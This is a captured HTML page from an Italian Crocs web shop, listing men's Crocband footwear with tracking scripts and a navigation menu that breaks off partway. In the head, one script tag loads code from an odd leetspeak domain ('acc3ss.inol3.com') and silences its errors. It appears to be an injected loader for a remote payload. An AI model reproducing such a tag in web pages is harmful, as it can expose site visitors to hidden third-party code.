

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crocsitalia.it/uomo/collezioni-uomo/crocband
body_size: 25816
content:
<!DOCTYPE html>
<html lang="it">
    <head>
                            
                <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale = 1.0, maximum-scale=1.0, user-scalable=no" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <meta name="google-site-verification" content="rHF4hLHCkI5Nny7PEuSIFis0b6jTC4Y4FbBv_a0pFJE" />
        <meta http-equiv="imagetoolbar" content="no">
        <meta name="apple-mobile-web-app-capable" content="yes" />
        
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MDGC3NL');</script>
        <!-- End Google Tag Manager -->

        <!-- IP anonymization with analytics.js - Google Analytics -->
        <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        </script>

        <!-- Flowbox  -->
        <script>
            (function(d, id) {
                if (!window.flowbox) { var f = function () { f.q.push(arguments); }; f.q = []; window.flowbox = f; }
                if (d.getElementById(id)) {return;}
                var s = d.createElement('script'), fjs = d.scripts[d.scripts.length - 1]; s.id = id; s.async = true;
                s.src = 'https://connect.getflowbox.com/flowbox.js';
                fjs.parentNode.insertBefore(s, fjs);
            })(document, 'flowbox-js-embed');
        </script>
        <!-- End Flowbox  -->

        <script src="https://eu1-config.doofinder.com/2.x/faac2f76-0bf8-42dd-aac4-daaa1d8ddf7f.js" async></script>
        
        <script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

        <title>Crocband™ Crocs Uomo - Calzature Crocs Uomo Online</title>
        <meta name="description" content="Scopri la nuova collezione Crocband™ Uomo Crocs Online. Consegna in 2 giorni lavorativi." />
        <meta name="keywords" content="">

        <link rel="stylesheet" href="/_ext/css/proxima.css">
                    <link rel="stylesheet" href="/_ext/css/bootstrap.min.css">
                <link rel="stylesheet" href="/_ext/css/sweetalert2.min.css">
        <link rel="stylesheet" href="/_ext/css/resource.css?v=1742569154">
        <link rel="stylesheet" href="/_ext/css/style.css?v=1750403150">
        <link rel="stylesheet" href="/_ext/css/font-awesome-css.min.css">
        <link rel="stylesheet" href="/_ext/css/mobile.min.css?v=1700728423">
        <link rel="canonical" href="https://www.crocsitalia.it/uomo/collezioni-uomo/crocband" />



        <script type="text/javascript" src="/_ext/js/languages.js"></script>
        <script type="text/javascript" src="/_ext/js/jquery.min.js"></script>


        <link rel="stylesheet" href="/_ext/js/jquery-ui-1.12.1/jquery-ui.min.css">
        <script type="text/javascript" src="/_ext/js/jquery-ui-1.12.1/jquery-ui.min.js"></script>
        <script type="text/javascript" src="/_ext/js/extends.jquery.min.js"></script>


        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/keen-slider@6.7.0/keen-slider.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/keen-slider@6.7.0/keen-slider.min.js"></script>


        <script type="text/javascript" src="/_ext/js/mobile.js?v=1728467911"></script>
        
                    <script type="text/javascript" src="/_ext/js/bootstrap.min.js"></script>
        
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/keen-slider@6.7.0/keen-slider.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/keen-slider@6.7.0/keen-slider.min.js"></script>

                                            
    <script type="text/javascript" charset="utf-8" src="https://ad4m.at/uafak2ro.js"></script>
    <script type="text/javascript" charset="utf-8">
        ADVANCEDSTORE_MAGICTAG.config({
            rtOptout: false,
            orderValue: null,
            orderId: null,
            productId: null,
            productCategory: "UOMO / BEST SELLER / Crocband™",
            pageUrl: "https://www.crocsitalia.it/uomo/collezioni-uomo/crocband"
        });
    </script>

                    <script type="text/javascript">
                (function(){
                    try {
                        dataLayer.push({
                            'event': 'fireRemarketingTag',
                            'google_tag_params': { }
                        });
                    }
                    catch (err) {}
                }) ();
            </script>
                        
                <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
                

                
            </head>

        <body id="list">
    
    
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDGC3NL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                                                                
        <script type="text/javascript"> // Tracking e-commerce - Products List
            dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
            dataLayer.push({
                event: "view_item_list",
                ecommerce: {
                    item_list_name: 'Crocband™',
                    item_list_id: '61',
                    option: 'utente non loggato',
                    items: [
                                                {
                            item_id: '427',
                            item_name: 'Crocband Flip U',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Infradito',
                            item_category2: 'UOMO',                            item_category3: 'BEST SELLER',                            item_category4: 'Crocband™',                            item_category5: 'Prezzo Scontato',                            item_list_name: 'Crocband™',
                            item_list_id: '61',
                            item_variant: 'NAV',
                            price: 39.90,
                            discount: 11.97,
                            index: 1
                        },
                                                {
                            item_id: '417',
                            item_name: 'Bistro Sabot U',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Cr Rx/work',
                            item_category2: 'UOMO',                            item_category3: 'BEST SELLER',                            item_category4: 'Crocband™',                            item_category5: 'Prezzo Scontato',                            item_list_name: 'Crocband™',
                            item_list_id: '61',
                            item_variant: 'BLK',
                            price: 55.90,
                            discount: 5.59,
                            index: 2
                        },
                                                {
                            item_id: '453',
                            item_name: 'Crocband Sabot U',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Sabot',
                            item_category2: 'UOMO',                            item_category3: 'BEST SELLER',                            item_category4: 'Crocband™',                            item_category5: 'Prezzo Scontato',                            item_list_name: 'Crocband™',
                            item_list_id: '61',
                            item_variant: 'NAV',
                            price: 55.90,
                            discount: 5.59,
                            index: 3
                        },
                                                {
                            item_id: '17102',
                            item_name: 'Off Court Clog',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Sabot',
                            item_category2: 'UOMO',                            item_category3: 'BEST SELLER',                            item_category4: 'Crocband™',                            item_category5: 'Prezzo Scontato',                            item_list_name: 'Crocband™',
                            item_list_id: '61',
                            item_variant: 'NAV',
                            price: 55.90,
                            discount: 11.18,
                            index: 4
                        },
                                                {
                            item_id: '8048',
                            item_name: 'Crocband™ Printed Flip',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Infradito',
                            item_category2: 'UOMO',                            item_category3: 'BEST SELLER',                            item_category4: 'Crocband™',                            item_category5: 'Prezzo Scontato',                            item_list_name: 'Crocband™',
                            item_list_id: '61',
                            item_variant: 'AGBK',
                            price: 39.90,
                            discount: 7.98,
                            index: 5
                        },
                                            ]
                }
            });
        </script>

        <script type="text/javascript"> // Tracking e-commerce - Products List
            function onSelectItem(select_item,product_id,product_product_name,product_brand,product_nav_category,product_color,product_min_price,product_max_discounted_price,loop_index ) {
                var label5 = product_max_discounted_price > 0 ? 'Prezzo scontato' : 'Prezzo pieno';
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: select_item,
                    ecommerce: {
                        item_list_name: 'Crocband™',
                        item_list_id: '61',
                        option: 'utente non loggato',
                        items: [
                            {
                                item_id: product_id,
                                item_name: product_product_name,
                                currency: "EUR",
                                item_brand: product_brand,
                                item_category: product_nav_category,
                                item_category2: 'UOMO',                                item_category3: 'BEST SELLER',                                item_category4: 'Crocband™',                                item_category5: label5,
                                item_list_name: 'Crocband™',
                                item_list_id: '61',
                                item_variant: product_color,
                                price: parseFloat(product_min_price),
                                discount: product_max_discounted_price > 0 ? parseFloat((product_min_price - product_max_discounted_price).toFixed(1)) : 0,
                                index: parseFloat(loop_index),
                            },
                        ]
                    }
                });
            }

        </script>



        <script type="text/javascript">
            ga('create', 'UA-61482954-1');
            ga('create', 'UA-108606704-12', {'name': 'newTracker'});

            ga('set', 'anonymizeIp', true);

            ga('require', 'ec');
            ga('newTracker.require', 'ec');

                        ga('ec:addImpression', {
                'id': '427',
                'name': 'Crocband Flip U',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'NAV',
                'list': 'Crocband™',
                'position': 1
            });

            ga('newTracker.ec:addImpression', {
                'id': '427',
                'name': 'Crocband Flip U',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'NAV',
                'list': 'Crocband™',
                'position': 1
            });
                        ga('ec:addImpression', {
                'id': '417',
                'name': 'Bistro Sabot U',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'BLK',
                'list': 'Crocband™',
                'position': 2
            });

            ga('newTracker.ec:addImpression', {
                'id': '417',
                'name': 'Bistro Sabot U',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'BLK',
                'list': 'Crocband™',
                'position': 2
            });
                        ga('ec:addImpression', {
                'id': '453',
                'name': 'Crocband Sabot U',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'NAV',
                'list': 'Crocband™',
                'position': 3
            });

            ga('newTracker.ec:addImpression', {
                'id': '453',
                'name': 'Crocband Sabot U',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'NAV',
                'list': 'Crocband™',
                'position': 3
            });
                        ga('ec:addImpression', {
                'id': '17102',
                'name': 'Off Court Clog',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'NAV',
                'list': 'Crocband™',
                'position': 4
            });

            ga('newTracker.ec:addImpression', {
                'id': '17102',
                'name': 'Off Court Clog',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'NAV',
                'list': 'Crocband™',
                'position': 4
            });
                        ga('ec:addImpression', {
                'id': '8048',
                'name': 'Crocband™ Printed Flip',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'AGBK',
                'list': 'Crocband™',
                'position': 5
            });

            ga('newTracker.ec:addImpression', {
                'id': '8048',
                'name': 'Crocband™ Printed Flip',
                'category': 'Crocband™',
                'brand': 'Crocs',
                'variant': 'AGBK',
                'list': 'Crocband™',
                'position': 5
            });
            
            ga('send', 'pageview');
            ga('newTracker.send', 'pageview');
        </script>

        <!-- Elenco ID primi 3 prodotti Criteo -->
        <script type="text/javascript">
        dataLayer = dataLayer || [];
        dataLayer.push({
        'PageType':'ListingPage',
        'ListingCategory':'crocband™',
        'ProductIDList' : ['427','417','453',]
        });
        </script>

    
        
        
        <div id="cx-all-page" class="relative bc-f">

                                        

                    <div class="site-header">
            <style>
    @font-face {
        font-family: 'monument_extendedbold';
        src: url('/_ext/fonts/monumentextended-bold-webfont-33054f2ce2ce61569c30488b37fb4cd2-webfont.woff2') format('woff2'),
        url('/_ext/fonts/monumentextended-bold-webfont-33054f2ce2ce61569c30488b37fb4cd2-webfont.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }
    .jibbit_remix{
        font-family: 'monument_extendedbold', sans-serif !important;
        font-size: 13px !important;
        letter-spacing: 1px;
        color: #d22d71 !important;
    }
</style>

            <script>
            $(document).ready(function() {
                var nr = $("#messaging").children().length;
                var indexActive = 0;

                if(nr > 1) {
                    setInterval(headerMessageFade, 7500, $("#messaging").children(), nr);
                    //headerMessageFade($("#messaging").children(), nr);
                }

                function headerMessageFade(elements, nr) {
                    elements.eq(indexActive).fadeOut('slow', function() {
                        indexActive = indexActive + 1;
                        if(indexActive > nr - 1){
                            indexActive = 0;
                        }

                        for (var i = 0; i < nr; i++){
                            if(i === indexActive) {
                                elements.eq(indexActive).fadeIn('slow');
                            }
                        }
                    });
                }
            });
        </script>

        
        <div id="messaging" class="text-center" style="font-size:16px;background-color:#000; color: #FFF;">

            <div>
                <p><strong>✨ Acquista 1 calzatura + 3 Jibbitz&trade; e ottieni -30% sui Jibbitz&trade;</strong></p>
            </div> 

                    </div>
    

        
    
        
        
        
        
        
        
    
<div class="menu-mobile">
    

<style>
    @font-face {
        font-family: 'monument_extendedbold';
        src: url('/_ext/fonts/monumentextended-bold-webfont-33054f2ce2ce61569c30488b37fb4cd2-webfont.woff2') format('woff2'),
        url('/_ext/fonts/monumentextended-bold-webfont-33054f2ce2ce61569c30488b37fb4cd2-webfont.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }
    .jibbit_remix{
        font-family: 'monument_extendedbold', sans-serif !important;
        font-size: 13px !important;
        letter-spacing: 1px;
    }
</style>

<nav id="menuMobile" class="menuMobile" style="z-index:999;">
    <div class="lv-selector">
        <div class="lv-1">
            <ul data-lv="1">
                                <li>
                    <a href="/saldi"
                       style="font-weight: bold; color:#d22d71;">
                        <span>SALDI</span>
                    </a>
                </li>
                
                                                                                                                            <li class="next">
                                <a href="#donna">
                                    <span>DONNA</span>
                                </a>
                            </li>
                                                                                                                                    <li class="next">
                                <a href="#uomo">
                                    <span>UOMO</span>
                                </a>
                            </li>
                                                                                                                                    <li class="next">
                                <a href="#bambino">
                                    <span>BAMBINO</span>
                                </a>
                            </li>
                                                                                                                                    <li class="next">
                                <a href="#outlet">
                                    <span>OUTLET</span>
                                </a>
                            </li>
                                                                                                                                    <li class="next">
                                <a href="#jibbitz™">
                                    <span>jibbitz™</span>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li>
                                <a href="/calzature/occasioni/ultime-taglie">
                                    <span>ULTIME TAGLIE</span>
                                </a>
                            </li>
                                                            
                
                                                <li class="link others">
                    <a href="/login" style="display: block;">
                        <img src="/_ext/img/interface/icon-user.svg" class="small" alt="area utente">
                        <span> Accedi/Registrati </span>
                    </a>
                </li>
                <li class="link others">
                    <a href="/dove-siamo" style="display: block;">
                        <img src="/_ext/img/interface/icon-locator.svg" class="small" alt="stores">
                        <span>Store Locator</span>
                    </a>
                </li>
            </ul>
        </div>
        <div class="lv-2">
                                                                                        <ul id="menu-item-donna" data-lv="2">
                    <li class="prev"><a href="#"><span>DONNA</span></a></li>
                    
                                                                <li class="link">
                            <a href="/saldi/saldi/saldi-donna" style="font-weight: bold; color:#d22d71;">
                                Saldi
                            </a>
                        </li>
                                        
                                                                                                                                                                                                                                                                        
                                            <li class="link ">
                                                <a href="/donna/calzature-donna/collezione-autunno-inverno">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link ">
                                                <a href="/donna/calzature-donna/collezione-primavera-estate">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Estiva</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/donna/footwear-donna"><span>BY STYLE</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/sabot">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-sabot.png" alt="Sabot" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sabot</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/slippers">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-slippers.png" alt="Slipper e imbottiti" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Slipper e imbottiti</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/platform">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-platform.png" alt="Platform" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Platform</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/sneakers-e-mocassini">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-sneakers-e-mocassini.png" alt="Sneakers e Mocassini" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sneakers e Mocassini</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/stivali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-stivali.png" alt="Stivali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Stivali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/sandali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-sandali.png" alt="Sandali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sandali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/fasce">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-fasce.png" alt="Fasce" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Fasce</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/infradito">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-infradito.png" alt="Infradito" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Infradito</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/socks">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-socks.png" alt="Socks" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Socks</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/donna/collezioni-donna"><span>BEST SELLER</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/classic">
                                                                                                                                                                                                                                                                                                                            <span class="">Classic</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/height">
                                                                                                                                                                                                                                                                                                                            <span class="">Height</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/Lined">
                                                                                                                                                                                                                                                                                                                            <span class="">Lined</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/Wild%20e%20Chic">
                                                                                                                                                                                                                                                                                                                            <span class="">Wild &amp; Chic</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/bae">
                                                                                                                                                                                                                                                                                                                            <span class="">Bae</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/dylan">
                                                                                                                                                                                                                                                                                                                            <span class="">Dylan</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/brooklyn-boca">
                                                                                                                                                                                                                                                                                                                            <span class="">Brooklyn e Miami</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/getaway">
                                                                                                                                                                                                                                                                                                                            <span class="">Getaway</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/echo">
                                                                                                                                                                                                                                                                                                                            <span class="">Echo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/collaborazioni-licenze">
                                                                                                                                                                                                                                                                                                                            <span class="">Collaborazioni e Licenze</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                                            <li class="link all">
                            <a href="/donna"><span>Vedi tutti</span></a>
                        </li>
                    
                                    </ul>
                                                                            <ul id="menu-item-uomo" data-lv="2">
                    <li class="prev"><a href="#"><span>UOMO</span></a></li>
                    
                                                                <li class="link">
                            <a href="/saldi/saldi/saldi-uomo" style="font-weight: bold; color:#d22d71;">
                                Saldi
                            </a>
                        </li>
                                        
                                                                                                                                                                                                                                                                        
                                            <li class="link ">
                                                <a href="/uomo/calzature-uomo/collezione-autunno-inverno">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link ">
                                                <a href="/uomo/calzature-uomo/collezione-primavera-estate">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Estiva</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/uomo/footwear-uomo"><span>BY STYLE</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/sabot">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-sabot.png" alt="Sabot" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sabot</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/slippers">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-slippers.png" alt="Slippers e imbottiti" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Slippers e imbottiti</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/sneakers-e-mocassini">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-sneakers-e-mocassini.png" alt="Sneakers e Mocassini" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sneakers e Mocassini</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/stivali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-stivali.png" alt="Stivali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Stivali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/fasce">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-fasce.png" alt="Fasce" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Fasce</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/sandali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-sandali.png" alt="Sandali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sandali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/infradito">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-infradito.png" alt="Infradito" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Infradito</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/socks">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-socks.png" alt="Socks" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Socks</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/uomo/collezioni-uomo"><span>BEST SELLER</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/classic">
                                                                                                                                                                                                                                                                                                                            <span class="">Classic</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/echo">
                                                                                                                                                                                                                                                                                                                            <span class="">Echo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/all-terrain">
                                                                                                                                                                                                                                                                                                                            <span class="">All-Terrain</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/inmotion">
                                                                                                                                                                                                                                                                                                                            <span class="">InMotion</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/dylan">
                                                                                                                                                                                                                                                                                                                            <span class="">Dylan</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/collaborazioni-licenze">
                                                                                                                                                                                                                                                                                                                            <span class="">Collaborazioni e Licenze</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                                            <li class="link all">
                            <a href="/uomo"><span>Vedi tutti</span></a>
                        </li>
                    
                                    </ul>
                                                                            <ul id="menu-item-bambino" data-lv="2">
                    <li class="prev"><a href="#"><span>BAMBINO</span></a></li>
                    
                                                                <li class="link">
                            <a href="/saldi/saldi/saldi-bambino" style="font-weight: bold; color:#d22d71;">
                                Saldi
                            </a>
                        </li>
                                        
                                                                                                                                                                                                                                                                        
                                            <li class="link ">
                                                <a href="/bambino/calzature/collezione-invernale">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link ">
                                                <a href="/bambino/calzature/collezione-estiva">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Estiva</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/bambino/toddler"><span>TODDLER</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/sabot">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sabot.png" alt="Sabot" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sabot</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/slippers">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-slippers.png" alt="Slipper e Imbottiti" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Slipper e Imbottiti</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/stivali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-stivali.png" alt="Stivali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Stivali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/sneakers-mocassini">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sneakers-mocassini.png" alt="Sneakers e Mocassini" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sneakers e Mocassini</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/sandali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sandali.png" alt="Sandali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sandali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/socks">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-socks.png" alt="Socks" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Socks</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/bambino/kid"><span>KID</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/bambino/kid/sabot">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sabot.png" alt="Sabot" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sabot</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/slippers">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-slippers.png" alt="Slipper e Imbottiti" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Slipper e Imbottiti</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/platform">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-platform.png" alt="Platform" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Platform</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/stivali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-stivali.png" alt="Stivali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Stivali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/sneakers-mocassini">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sneakers-mocassini.png" alt="Sneakers e Mocassini" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sneakers e Mocassini</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/sandali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sandali.png" alt="Sandali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sandali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
